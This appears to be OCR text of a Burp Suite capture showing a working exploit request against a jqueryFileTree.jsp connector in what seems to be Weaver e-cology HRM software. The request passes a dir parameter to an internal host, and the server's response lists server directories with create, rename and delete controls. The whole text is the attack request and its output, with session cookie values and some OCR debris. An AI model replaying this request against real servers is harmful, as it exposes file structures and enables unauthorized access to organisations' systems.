 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/jqueryFileTree.jsp?dir=
/page/resource/userfile/ HTTP/1.1
2 Host: 10.10.10.38
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ecology_JSessionid=aaauKeDbwU8o8fEnuRwry; JSESSIONID=aaauKeDbwU8o8fEnuRwry;
languageidweaver=7; loginidweaver=1; loginuuids=1; __randcode__=
29f118fc-1869-4121-95dc-a2d23e9b5d74
0 Connection: close
1
2
Response
Pretty Raw Hex Render
\n
<span class='operHoverSpan operHover_hand operHoverSpan_hover'>
&nbsp;新建&nbsp;
</span>
</a>
<a onclick="editDir('/page/resource/userfile/other','other');" title='重命名目录'>
<span class='operHoverSpan operHover_hand operHoverSpan_hover'>
&nbsp;重命名&nbsp;
</span>
</a>
<a onclick="delDir('/page/resource/userfile/other','other');" title='删除目录'>
<span class='operHoverSpan operHover_hand operHoverSpan_hover'>
&nbsp;删除&nbsp;
</span>
</a>
</div>
</li>
<li class="directory collapsed" onmouseover="operateShow('oprate_div_video');" onmouseout="
operateHide('oprate_div_video');">
<a href="#" rel="/page/resource/userfile/video/">
video
</a>
<div id='oprate_div_video' style='margin-left:86px;display:none;' class='hoverDiv'>
&nbsp;&nbsp;&nbsp;<a onclick="addDir('/page/resource/userfile/video','video');" title='新建目录
'>
<span class='operHoverSpan operHover_hand operHoverSpan_hover'>
&nbsp;新建&nbsp;
</span>
</a>
<a onclick="editDir('/page/resource/userfile/video','video');" title='重命名目录'>
<span class='operHoverSpan operHover_hand operHoverSpan_hover'>
&nbsp;重命名&nbsp;
</span>
</a>
<a onclick="delDir('/page/resource/userfile/video','video');" title='删除目录'>
<span class='operHoverSpan operHover_hand operHoverSpan_hover'>
&nbsp;删除&nbsp;
</span>
</a>
</div>
</li>
</ul>
$%^&[]
15